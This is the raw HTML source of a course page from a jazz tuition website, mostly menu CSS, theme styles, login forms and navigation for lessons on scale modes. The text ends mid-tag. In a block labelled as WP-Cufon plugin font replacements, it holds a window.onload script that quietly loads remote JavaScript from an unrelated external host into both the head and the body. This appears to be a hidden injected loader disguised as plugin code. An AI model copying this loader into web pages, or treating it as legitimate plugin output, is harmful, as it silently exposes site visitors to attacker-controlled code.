/* 23079 */ .ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23079.ubermenu-custom-content-padded { padding:20px; }
/* 23078 */ .ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23078.ubermenu-custom-content-padded { padding:20px; }
/* 23077 */ .ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23077.ubermenu-custom-content-padded { padding:20px; }
/* 23086 */ .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-custom-content-padded { padding:30px; }
/* 23089 */ .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-custom-content-padded { padding:30px; }
/* 23091 */ .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-custom-content-padded { padding:30px; }
/* 23094 */ .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23098 */ .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23101 */ .ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23102 */ .ubermenu .ubermenu-item.ubermenu-item-23102 > .ubermenu-target { background:#46629e; }
/* 23103 */ .ubermenu .ubermenu-item.ubermenu-item-23103 > .ubermenu-target { background:#000000; color:#e12a27; }
/* 23363 */ .ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23363.ubermenu-custom-content-padded { padding:30px; }
/* 23364 */ .ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23364.ubermenu-custom-content-padded { padding:30px; }
/* 23365 */ .ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23365.ubermenu-custom-content-padded { padding:30px; }
/* 23366 */ .ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23366.ubermenu-custom-content-padded { padding:30px; }
/* 23367 */ .ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23367.ubermenu-custom-content-padded { padding:30px; }
/* 23369 */ .ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23369.ubermenu-custom-content-padded { padding:30px; }
/* 23368 */ .ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23368.ubermenu-custom-content-padded { padding:30px; }
/* 23063 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23063 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23063 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#dd3333; }
/* 23072 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23072 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23072 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23074 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23074 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23074 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23085 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23085 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23085 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23087 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23087 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23087 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23090 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23090 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23090 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23371 */ .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23371.ubermenu-custom-content-padded { padding:20px; }
/* 23372 */ .ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23372.ubermenu-custom-content-padded { padding:20px; }
/* 23373 */ .ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23373.ubermenu-custom-content-padded { padding:20px; }
/* 23374 */ .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23374.ubermenu-custom-content-padded { padding:20px; }
/* 23375 */ .ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23375.ubermenu-custom-content-padded { padding:20px; }
/* 23097 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23097 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target { background:#ffffff; color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover { background:#f7f7f7; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-ancestor > .ubermenu-target { background:#f7f7f7; color:#dd3333; }
/* 23096 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23096 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23096 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23099 */ .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23100 */ .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23487 */ .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }

/* Status: Loaded from Transient */

</style>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/wp-cufon/js/cufon-yui.js?ver=1767587565"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <link rel="shortcut icon" href="https://jazztuition.com/wp-content/uploads/JTfav14.png" /><style type="text/css">.featured-content{background-image:url(https://jazztuition.com/wp-content/uploads/BG21.png);}body, input, select, textarea{font-family:Muli, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .header-navigation div > ul > li > a, .user-menu a{font-family:Raleway, Arial, Helvetica, sans-serif;}input[type="submit"], input[type="button"], .element-button, .jp-play-bar, .jp-volume-bar-value, .free-course .course-price .price-text, .lessons-listing .lesson-attachments a, ul.styled-list.style-4 li:before, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#4622ce;}.free-course .course-price .corner{border-top-color:#4622ce;border-right-color:#4622ce;}.element-button.secondary, .quiz-listing .question-number, .lessons-listing .lesson-title .course-status, .course-price .price-text, .course-price .corner, .course-progress span, .questions-listing .question-replies, .course-price .corner-background, .user-links a:hover, .payment-listing .expanded .toggle-title:before, .styled-list.style-5 li:before, .faq-toggle .toggle-title:before, .lesson-toggle, ul.styled-list.style-1 li:before, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover{background-color:#f9c700;}a, a:hover, a:focus, ul.styled-list li > a:hover{color:#f9c700;}.element-button.dark, .jp-gui, .jp-controls a, .jp-video-play-icon, .header-wrap, .header-navigation ul ul, .select-menu, .search-form, .mobile-search-form, .login-button .tooltip-text, .footer-wrap, .site-footer:after, .site-header:after, .widget-title{background-color:#c2c0ce;}.jp-jplayer{border-color:#c2c0ce;}.widget-title{border-bottom-color:#c2c0ce;}::-moz-selection{background-color:#4622ce;}::selection{background-color:#4622ce;}p {font-size:14px; color:#000000;}
h1{font-size:32px; }
h3 {color:#777777;}
.main-content {background:#ffffff;}
.footer-wrap {background-color:#2fa7e2;}
.site-header {background:bcbcbc;}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Raleway","Muli" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="course-template-default single single-course postid-4075 theme-academy woocommerce-no-js">
	<div class="site-wrap">
		<div class="header-wrap">
			<header class="site-header">
				<div class="row">
					<div class="site-logo left">
						<a href="https://jazztuition.com/" rel="home">
							<img src="https://jazztuition.com/wp-content/uploads/Logo-Custom-fit-960-NewBlue3.png" alt="jazztuition" />
						</a>
					</div>
					<!-- /logo -->
					<div class="header-options right clearfix">					
						<div class="login-options right">
												
							<div class="button-wrap left tooltip login-button">
								<a href="#" class="element-button dark"><span class="button-icon login"></span>Sign In</a>
								<div class="tooltip-wrap">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_login" value="Username" />
											</div>
											<div class="field-wrap">
												<input type="password" name="user_password" value="Password" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Sign In</a>
											</div>											
																						<div class="button-wrap switch-button left">
												<a href="#" class="element-button dark" title="Password Recovery">
													<span class="button-icon help"></span>
												</a>
											</div>
											<input type="hidden" name="user_action" value="login_user" />
											<input type="hidden" name="user_redirect" value="" />
											<input type="hidden" name="nonce" class="nonce" value="df5c72d9c2" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
								<div class="tooltip-wrap password-form">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_email" value="Email" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Reset Password</a>
											</div>
											<input type="hidden" name="user_action" value="reset_password" />
											<input type="hidden" name="nonce" class="nonce" value="df5c72d9c2" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
							</div>
														<div class="button-wrap left">
								<a href="https://jazztuition.com/register" class="element-button">
									<span class="button-icon register"></span>Register								</a>
							</div>
																			</div>
						<!-- /login options -->										
						<div class="search-form right">
							<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
						</div>
						<!-- /search form -->
											</div>
					<!-- /header options -->
					<div class="mobile-search-form">
						<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
					</div>
					<!-- /mobile search form -->
					
<!-- UberMenu [Configuration:main] [Theme Loc:main_menu] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-main_menu" data-ubermenu-target="ubermenu-main-132-main_menu"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-132-main_menu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-132 ubermenu-loc-main_menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-132-main_menu" class="ubermenu-nav"><li id="menu-item-22365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22365 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Browse the Library</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-22365 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23062 --><li id="menu-item-23062" class="ubermenu-tabs menu-item-23062 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23062 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23063" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23063 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Modes</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23063 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23064" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23064 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-highlight ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23064 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-major-scale/"><span class="ubermenu-target-title ubermenu-target-text">Major Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">7 Modes</span></a></li><li id="menu-item-23066" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-melodic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Melodic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li><li id="menu-item-23067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-harmonic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Harmonic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23063"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23072" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom 